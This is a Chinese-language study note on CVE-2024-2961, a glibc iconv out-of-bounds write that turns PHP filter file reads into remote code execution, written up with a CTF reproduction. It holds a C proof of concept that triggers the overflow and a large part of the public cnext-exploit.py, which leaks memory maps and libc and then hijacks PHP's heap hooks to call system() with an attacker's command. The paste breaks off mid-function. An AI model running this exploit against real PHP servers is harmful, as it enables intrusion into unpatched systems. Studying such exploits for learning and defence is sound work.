前言:
本文参考文章如下:
真正的from LFI to RCE——CVE-2024-2961 | Err0r233
Lexfo 的安全博客 - Iconv,将字符集设置为 RCE:利用 glibc 破解 PHP 引擎(第 1 部分)
PHP filters和CVE-2024-2961组合:从文件读取到RCE | Yang Hao's blog
CVE-2024-2961复现 | 雲流のLowest World
文章 - 【翻译】从设置字符集到RCE:利用 GLIBC 攻击 PHP 引擎(篇一) - 先知社区
Nepnep Web 组第一周队内分享_哔哩哔哩_bilibili
漏洞利用场景:
将phpfilter任意文件读取提升为远程代码执行(RCE)
php filter简单介绍
常见的filter为
convert.base64-encode将字符串进行base64编码string.upper将字符串全部转换成大写字母string.lower将字符串全部转换成小写字母string.rot.13将字符串进行rot13编码
在php的filter过滤器中convert.iconv.X.Y ,将字符集从X转换为Y
举例
php://filter/convert.iconv.UTF-8.UTF-16/resource=/etc/passwd
演示:
在wsl中写个文件
vim read_passwd.php
文件内容如下:
<?php
// 读取 /etc/passwd 并通过 UTF-8 转 UTF-16 编码输出
$content = file_get_contents('php://filter/convert.iconv.UTF-8.UTF-16/resource=/etc/passwd');
echo $content;
?>
然后运行
php read_passwd.php

通过一些构造,将一些过滤器进行选择组合,构造出一条过滤器链,从而满足改变某个文件的内容
但是大部分情况下并不会让我们轻易的就进行文件读取,因为通常情况下,文件并不会如我们所想的那样进行原样返回,他会经历某些加密,会被解析或者检查,此时我们最终读取的文件并不是我们想要看到的结果
此时为了读取我们心中的文件,为了让其以我们想要的方式返回给我们,就需要在数据流中添加任意前缀或者后缀,但是目前只能添加前缀不能加后缀
原理:
iconv() API
在PHP中,想要从一个字符集转换到另一个字符集的时候,他会使用iconv,当PHP从一个字符集转换到另一个字符集时,它使用iconv,这是一个用于“使用转换描述符将输入缓冲区中的字符转换为输出缓冲区”的API。在Linux系统上,这个API由glibc实现。
iconv是一个用于 字符编码转换 的底层库(API),它的工作方式是将输入的一段数据(如字符串)从一种字符集(如 UTF-8)转换为另一种字符集(如 GBK),并将结果写入输出缓冲区。在php中,它封装了
iconv的底层操作,所以我们不需要直接操作描述符,而是通过简单函数的调用即可,因为PHP 的iconv()函数内部会调用iconv_open创建描述符,用iconv执行转换,再调用iconv_close释放资源,所以我们不需要关心底层的细节关于
iconv打个比方:我现在有一本中文书(输入缓冲区),我想要把他翻译成英文版本(输出缓冲区),
iconv就像是一个翻译引擎(谷歌翻译之类的),会对中文内容进行逐句读取翻译并写入英文版本的新书中。
- 关于glibc
GNU C 标准库(glibc)是 Linux 系统的核心库之一,提供了大量基础功能(如文件操作、字符串处理、字符编码转换等)。
iconv的功能在 Linux 中由 glibc 实现,因此 PHP 在调用iconv时,实际依赖的是 glibc 提供的编码转换功能。
iconv的缓冲区
iconv的缓冲区的管理原则
当调用
iconv()函数进行编码转换时,函数会严格遵循以下规则
- 输入缓冲区(inbuf):函数保证不会读取超过
inbytesleft指定的字节数- 输出缓冲区(outbuf):函数保证不会写入超过
outbytesleft指定的字节数这个规则意味着无论在转换过程中发生发什么情况(字符不完整,编码错误等意外情况),这个
iconv()函数都不会进行越界访问输入或者输出缓冲区,这个保证是函数设计的核心安全的机制。
当缓冲区空间不足的时候,iconv()会返回一个错误来指示此情况,调用者需要扩大输出缓冲区,调整 outbuf 和 outbytesleft,然后再次调用 iconv() 继续处理剩余的输入数据。
在转换成ISO-2022-CN-EXT 时出现越界写入
在将数据转换成ISO-2022-CN-EXT字符集的时候,iconv可能在写入输出缓冲区之前未能检查是否有足够的空间剩余,从而导致漏洞的出现
ISO-2022-CN-EXT是一系列字符集的集合,并且是对中文的扩展编码,当我们需要编码一个字符集的时候,他会对其选取适当的字符集,并发出一个转义序列来指示解码器去切换到对应的字符
漏洞触发代码:
if (set != used){
// 需要切换字符集,生成转义序列,其中set为当前已声明的字符集,used为当前实际需要的字符集
if ((used & SO_mask) != 0 && (ann & SO_ann) != (used << 8)) // [1]
{
const char *escseq;
if (outptr + 4 > outend) // <-------------------- 检查点,检查输出缓冲区剩余空间是否足够(4字节)
{
result = __GCONV_FULL_OUTPUT;
break;
}
// 写入转义序列,例如 ESC $ )A
assert(used >= 1 && used <= 4);
escseq = ")A\0\0)G)E" + (used - 1) * 2;
*outptr++ = ESC;// 0x1B
*outptr++ = '$';// 0x24
*outptr++ = *escseq++;
*outptr++ = *escseq++;
ann = (ann & ~SO_ann) | (used << 8);
}
else if ((used & SS2_mask) != 0 && (ann & SS2_ann) != (used << 8)) // [2]
{
const char *escseq;
// 没有边界检查(确保输出缓冲区至少剩余4字节的空间)!
// 写入转义序列,例如 ESC $ *H
assert(used == CNS11643_2_set); /* XXX */
escseq = "*H";
*outptr++ = ESC;// 0x1B
*outptr++ = '$';// 0x24
*outptr++ = *escseq++;// 0x2A
*outptr++ = *escseq++;// 0x48
ann = (ann & ~SS2_ann) | (used << 8);
}
else if ((used & SS3_mask) != 0 && (ann & SS3_ann) != (used << 8)) // [3]
{
const char *escseq;
// 没有边界检查确保输出缓冲区至少剩余4字节的空间)!
// 写入转义序列,例如 ESC $ +I
assert((used >> 5) >= 3 && (used >> 5) <= 7);
escseq = "+I+J+K+L+M" + ((used >> 5) - 3) * 2;
*outptr++ = ESC;// 0x1B
*outptr++ = '$';// 0x24
*outptr++ = *escseq++;// 0x2B
*outptr++ = *escseq++;// 0x2B
ann = (ann & ~SS3_ann) | (used << 8);
}
}
漏洞触发过程:
由于在块[1]时进行了检查,检查输出缓冲区剩余空间是否有4字节,但是在块[2]和[3]时,并没有对输出缓冲区进行边界检查,此时如果缓冲区的剩余空间小于4字节时,强行写入则会导致转义序列会越界写入
漏洞触发条件:
- 输入字符:包含需要SS2/SS3转义的字符(如“劄”、“峛”)
- 缓存区临界状态:输出缓冲区剩余空间为 1-3 字节时触发溢出
poc以及其产生逻辑
#include <stdio.h>
#include <string.h>
#include <iconv.h>
void hexdump(void *ptr, int buflen) {
unsigned char *buf = (unsigned char*) ptr;
for (int i = 0; i < buflen; i++) {
printf("%02x ", buf[i]);
}
printf("\n");
}
int main() {
iconv_t cd = iconv_open("ISO-2022-CN-EXT", "UTF-8");
char input[0x10] = "AAAAA劄";
char output[0x20] = {0}; // 增加输出缓冲区大小
char *pinput = input;
char *poutput = output;
size_t sinput = strlen(input);
size_t soutput = 0x20;
size_t result = iconv(cd, &pinput, &sinput, &poutput, &soutput);
if (result == (size_t)-1) {
perror("iconv failed");
}
printf("Remaining bytes (should be > 0): %zd\n", soutput);
hexdump(output, 0x20);
iconv_close(cd);
return 0;
}
转换过程:
- 对于
AAAAA,这是ASCII字符,在 ISO-2022-CN-EXT 中无需转义序列,会直接以单字节表示,共五个字节 - 对于
劄,他在Unicode中属于CNS11643第2字集,需切换到SS2字符集,插入转义序列ESC $ *H(1B 24 2A 48,4 字节)
详细过程:
-
当转义序列写入时缓冲区状态:剩余三字节,需写入四字节(转义序列)
-
// 块 [2] 代码(无边界检查) *outptr++ = ESC; // 写入 0x1B → 剩余空间 2 *outptr++ = '$'; // 写入 0x24 → 剩余空间 1 *outptr++ = '*'; // 写入 0x2A → 剩余空间 0 *outptr++ = 'H'; // 写入 0x48 → 剩余空间 -1(溢出)此时强制写入四字节,会导致超出
soutput=8的限制,实际上会写入9字节 -
000000: 41 41 41 41 41 1b 24 2a 48 00 00 00 00 00 00 0041 41 41 41 41→ "AAAAA"(5 字节),但是1B 24 2A 48→ 转义序列(4 字节),超出8字节,第9字节(48)超出声明的8字节限制,覆盖后续内存。
PHP堆相关知识
基础结构:
PHP堆由512个4kb的页面组成,每个页面专用于固定大小的内存块。当使用emalloc(N)申请内存时,PHP优先从对应大小的空闲列表(Free List)头部取块,若空闲列表为空,则从空闲页面切割新块加入列表。
efree(ptr)释放的块会被插入对应大小空闲列表的头部(LIFO机制),每个空闲块的前8字节存储指向下一个空闲块的指针,形成链表。

后面有些东西不太理解,很多都是二进制底层了,没太接触,就不说了
条件:
- php版本在7.0.0到8.3.7之间,支持任何php应用程序(Wordpress、Laravel 等)
- 需要支持data伪协议,filter伪协议以及filter中的zlib.inflate过滤器以及这三个方法的任意文件读取权限
- 系统的glibc版本需要在2024.4.17之前才行
漏洞环境复现
1.Docker Desktop的配置
因为我配置了WSL2+kali,所以我把这个和docker配置了
2.漏洞复现
Ubuntu 24.04(Noble)默认带glibc 2.39
docker run --rm -it ubuntu:24.04 /bin/bash

在 Ubuntu 24.04 容器里,先确认glibc版本
ldd --version

版本没问题,安装gcc和iconv
apt update
apt install -y gcc libc-bin locales


先下载vim
apt install -y vim
下一半提示我设置时区

这里设置时区
先选5然后选69即可(5是亚洲,然后69是上海)
然后写个poc.c
vim poc.c
内容如下
#include <stdio.h>
#include <string.h>
#include <iconv.h>
void hexdump(void *ptr, int buflen) {
unsigned char *buf = (unsigned char*) ptr;
for (int i = 0; i < buflen; i++) {
printf("%02x ", buf[i]);
}
printf("\n");
}
int main() {
iconv_t cd = iconv_open("ISO-2022-CN-EXT", "UTF-8");
char input[0x10] = "AAAAA劄";
char output[0x20] = {0}; // 增加输出缓冲区大小
char *pinput = input;
char *poutput = output;
size_t sinput = strlen(input);
size_t soutput = 0x20;
size_t result = iconv(cd, &pinput, &sinput, &poutput, &soutput);
if (result == (size_t)-1) {
perror("iconv failed");
}
printf("Remaining bytes (should be > 0): %zd\n", soutput);
hexdump(output, 0x20);
iconv_close(cd);
return 0;
}
然后退出就行,但是我发现那个字符是乱码
安装file命令
apt install -y file

file poc.c
可以查看文件编码,没问题就不管了


后面我把那个字符删掉,两次对比,能明显看出溢出
gcc -o poc poc.c
./poc

CTF题目复现:
GHCTF2025 ez_readfile
这题就很难受了,之前看这个CVE一直就搞不明白,和pwn牵扯的太多了,看不明白,加上畏难心理,就一直拖着,连带着php:filter-chain一块欠着帐,这一题直接遭不住,顺带去弄了点docker
苦难之旅就是从环境开始,因为这道题是复现,我直接在我的小服务器上开始配起(因为被透露了要反弹shell命令)
我的服务器python一开始好像是3.6的,记不太清楚了,然后跑脚本报错,脚本在github上弄不下来,然后,后面报错我问小助手deepseek说让我去下3.8的python,说里面语法不兼容,版本不行,我又跑去下,后面九牛二虎之力整好了,然后里面那个tenpip不下来,没法子运行脚本,问了师傅才知道,这个脚本需要两个条件
- 系统环境是linux系统
- py环境在3.11以上
真老实了,又跑去下python各种,我感觉小服务器都要遭不住
还是在我的wsl中整,反正也是linux系统
python环境
先安装环境依赖
sudo apt install build-essential zlib1g-dev libncurses5-dev libgdbm-dev libnss3-dev libssl-dev libffi-dev libreadline-dev libsqlite3-dev libbz2-dev -y
然后下载python源码
PYTHON_VERSION="3.11.9" # 可替换为其他版本(如 3.12.x)
wget https://www.python.org/ftp/python/${PYTHON_VERSION}/Python-${PYTHON_VERSION}.tgz
tar xzf Python-${PYTHON_VERSION}.tgz
cd Python-${PYTHON_VERSION}
把编译安装到用户目录中
# 指定安装路径为用户目录下的 .local/python3.11
./configure --prefix=$HOME/.local/python3.11 --enable-optimizations
make -j$(nproc)
make install
然后添加环境变量
# 指定安装路径为用户目录下的 .local/python3.11
./configure --prefix=$HOME/.local/python3.11 --enable-optimizations
make -j$(nproc)
make install
验证安装是否成功
python3.11 --version
# 输出示例:Python 3.11.9

脚本
https://github.com/ambionics/cnext-exploits/blob/main/cnext-exploit.py
链接地址如上
代码如下
#!/usr/bin/env python3
#
# CNEXT: PHP file-read to RCE (CVE-2024-2961)
# Date: 2024-05-27
# Author: Charles FOL @cfreal_ (LEXFO/AMBIONICS)
#
# TODO Parse LIBC to know if patched
#
# INFORMATIONS
#
# To use, implement the Remote class, which tells the exploit how to send the payload.
#
from __future__ import annotations
import base64
import zlib
from dataclasses import dataclass
from requests.exceptions import ConnectionError, ChunkedEncodingError
from pwn import *
from ten import *
HEAP_SIZE = 2 * 1024 * 1024
BUG = "劄".encode("utf-8")
class Remote:
"""A helper class to send the payload and download files.
The logic of the exploit is always the same, but the exploit needs to know how to
download files (/proc/self/maps and libc) and how to send the payload.
The code here serves as an example that attacks a page that looks like:
```php
<?php
$data = file_get_contents($_POST['file']);
echo "File contents: $data";
```
Tweak it to fit your target, and start the exploit.
"""
def __init__(self, url: str) -> None:
self.url = url
self.session = Session()
def send(self, path: str) -> Response:
"""Sends given `path` to the HTTP server. Returns the response.
"""
return self.session.post(self.url, data={"file": path})
def download(self, path: str) -> bytes:
"""Returns the contents of a remote file.
"""
path = f"php://filter/convert.base64-encode/resource={path}"
response = self.send(path)
data = response.re.search(b"File contents: (.*)", flags=re.S).group(1)
return base64.decode(data)
@entry
@arg("url", "Target URL")
@arg("command", "Command to run on the system; limited to 0x140 bytes")
@arg("sleep", "Time to sleep to assert that the exploit worked. By default, 1.")
@arg("heap", "Address of the main zend_mm_heap structure.")
@arg(
"pad",
"Number of 0x100 chunks to pad with. If the website makes a lot of heap "
"operations with this size, increase this. Defaults to 20.",
)
@dataclass
class Exploit:
"""CNEXT exploit: RCE using a file read primitive in PHP."""
url: str
command: str
sleep: int = 1
heap: str = None
pad: int = 20
def __post_init__(self):
self.remote = Remote(self.url)
self.log = logger("EXPLOIT")
self.info = {}
self.heap = self.heap and int(self.heap, 16)
def check_vulnerable(self) -> None:
"""Checks whether the target is reachable and properly allows for the various
wrappers and filters that the exploit needs.
"""
def safe_download(path: str) -> bytes:
try:
return self.remote.download(path)
except ConnectionError:
failure("Target not [b]reachable[/] ?")
def check_token(text: str, path: str) -> bool:
result = safe_download(path)
return text.encode() == result
text = tf.random.string(50).encode()
base64 = b64(text, misalign=True).decode()
path = f"data:text/plain;base64,{base64}"
result = safe_download(path)
if text not in result:
msg_failure("Remote.download did not return the test string")
print("--------------------")
print(f"Expected test string: {text}")
print(f"Got: {result}")
print("--------------------")
failure("If your code works fine, it means that the [i]data://[/] wrapper does not work")
msg_info("The [i]data://[/] wrapper works")
text = tf.random.string(50)
base64 = b64(text.encode(), misalign=True).decode()
path = f"php://filter//resource=data:text/plain;base64,{base64}"
if not check_token(text, path):
failure("The [i]php://filter/[/] wrapper does not work")
msg_info("The [i]php://filter/[/] wrapper works")
text = tf.random.string(50)
base64 = b64(compress(text.encode()), misalign=True).decode()
path = f"php://filter/zlib.inflate/resource=data:text/plain;base64,{base64}"
if not check_token(text, path):
failure("The [i]zlib[/] extension is not enabled")
msg_info("The [i]zlib[/] extension is enabled")
msg_success("Exploit preconditions are satisfied")
def get_file(self, path: str) -> bytes:
with msg_status(f"Downloading [i]{path}[/]..."):
return self.remote.download(path)
def get_regions(self) -> list[Region]:
"""Obtains the memory regions of the PHP process by querying /proc/self/maps."""
maps = self.get_file("/proc/self/maps")
maps = maps.decode()
PATTERN = re.compile(
r"^([a-f0-9]+)-([a-f0-9]+)\b" r".*" r"\s([-rwx]{3}[ps])\s" r"(.*)"
)
regions = []
for region in table.split(maps, strip=True):
if match := PATTERN.match(region):
start = int(match.group(1), 16)
stop = int(match.group(2), 16)
permissions = match.group(3)
path = match.group(4)
if "/" in path or "[" in path:
path = path.rsplit(" ", 1)[-1]
else:
path = ""
current = Region(start, stop, permissions, path)
regions.append(current)
else:
print(maps)
failure("Unable to parse memory mappings")
self.log.info(f"Got {len(regions)} memory regions")
return regions
def get_symbols_and_addresses(self) -> None:
"""Obtains useful symbols and addresses from the file read primitive."""
regions = self.get_regions()
LIBC_FILE = "/dev/shm/cnext-libc"
# PHP's heap
self.info["heap"] = self.heap or self.find_main_heap(regions)
# Libc
libc = self._get_region(regions, "libc-", "libc.so")
self.download_file(libc.path, LIBC_FILE)
self.info["libc"] = ELF(LIBC_FILE, checksec=False)
self.info["libc"].address = libc.start
def _get_region(self, regions: list[Region], *names: str) -> Region:
"""Returns the first region whose name matches one of the given names."""
for region in regions:
if any(name in region.path for name in names):
break
else:
failure("Unable to locate region")
return region
def download_file(self, remote_path: str, local_path: str) -> None:
"""Downloads `remote_path` to `local_path`"""
data = self.get_file(remote_path)
Path(local_path).write(data)
def find_main_heap(self, regions: list[Region]) -> Region:
# Any anonymous RW region with a size superior to the base heap size is a
# candidate. The heap is at the bottom of the region.
heaps = [
region.stop - HEAP_SIZE + 0x40
for region in reversed(regions)
if region.permissions == "rw-p"
and region.size >= HEAP_SIZE
and region.stop & (HEAP_SIZE-1) == 0
and region.path in ("", "[anon:zend_alloc]")
]
if not heaps:
failure("Unable to find PHP's main heap in memory")
first = heaps[0]
if len(heaps) > 1:
heaps = ", ".join(map(hex, heaps))
msg_info(f"Potential heaps: [i]{heaps}[/] (using first)")
else:
msg_info(f"Using [i]{hex(first)}[/] as heap")
return first
def run(self) -> None:
self.check_vulnerable()
self.get_symbols_and_addresses()
self.exploit()
def build_exploit_path(self) -> str:
"""On each step of the exploit, a filter will process each chunk one after the
other. Processing generally involves making some kind of operation either
on the chunk or in a destination chunk of the same size. Each operation is
applied on every single chunk; you cannot make PHP apply iconv on the first 10
chunks and leave the rest in place. That's where the difficulties come from.
Keep in mind that we know the address of the main heap, and the libraries.
ASLR/PIE do not matter here.
The idea is to use the bug to make the freelist for chunks of size 0x100 point
lower. For instance, we have the following free list:
... -> 0x7fffAABBCC900 -> 0x7fffAABBCCA00 -> 0x7fffAABBCCB00
By triggering the bug from chunk ..900, we get:
... -> 0x7fffAABBCCA00 -> 0x7fffAABBCCB48 -> ???
That's step 3.
Now, in order to control the free list, and make it point whereever we want,
we need to have previously put a pointer at address 0x7fffAABBCCB48. To do so,
we'd have to have allocated 0x7fffAABBCCB00 and set our pointer at offset 0x48.
That's step 2.
Now, if we were to perform step2 an then step3 without anything else, we'd have
a problem: after step2 has been processed, the free list goes bottom-up, like:
0x7fffAABBCCB00 -> 0x7fffAABBCCA00 -> 0x7fffAABBCC900
We need to go the other way around. That's why we have step 1: it just allocates
chunks. When they get freed, they reverse the free list. Now step2 allocates in
reverse order, and therefore after step2, chunks are in the correct order.
Another problem comes up.
To trigger the overflow in step3, we convert from UTF-8 to ISO-2022-CN-EXT.
Since step2 creates chunks that contain pointers and pointers are generally not
UTF-8, we cannot afford to have that conversion happen on the chunks of step2.
To avoid this, we put the chunks in step2 at the very end of the chain, and
prefix them with `0\n`. When dechunked (right before the iconv), they will
"disappear" from the chain, preserving them from the character set conversion
and saving us from an unwanted processing error that would stop the processing
chain.
After step3 we have a corrupted freelist with an arbitrary pointer into it. We
don't know the precise layout of the heap, but we know that at the top of the
heap resides a zend_mm_heap structure. We overwrite this structure in two ways.
Its free_slot[] array contains a pointer to each free list. By overwriting it,
we can make PHP allocate chunks whereever we want. In addition, its custom_heap
field contains pointers to hook functions for emalloc, efree, and erealloc
(similarly to malloc_hook, free_hook, etc. in the libc). We overwrite them and
then overwrite the use_custom_heap flag to make PHP use these function pointers
instead. We can now do our favorite CTF technique and get a call to
system(<chunk>).
We make sure that the "system" command kills the current process to avoid other
system() calls with random chunk data, leading to undefined behaviour.
The pad blocks just "pad" our allocations so that even if the heap of the
process is in a random state, we still get contiguous, in order chunks for our
exploit.
Therefore, the whole process described here CANNOT crash. Everything falls
perfectly in place, and nothing can get in the middle of our allocations.
"""
LIBC = self.info["libc"]
ADDR_EMALLOC = LIBC.symbols["__libc_malloc"]
ADDR_EFREE = LIBC.symbols["__libc_system"]
ADDR_EREALLOC = LIBC.symbols["__libc_realloc"]
ADDR_HEAP = self.info["heap"]
ADDR_FREE_SLOT = ADDR_HEAP + 0x20
ADDR_CUSTOM_HEAP = ADDR_HEAP + 0x0168
ADDR_FAKE_BIN = ADDR_FREE_SLOT - 0x10
CS = 0x100
# Pad needs to stay at size 0x100 at every step
pad_size = CS - 0x18
pad = b"\x00" * pad_size
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
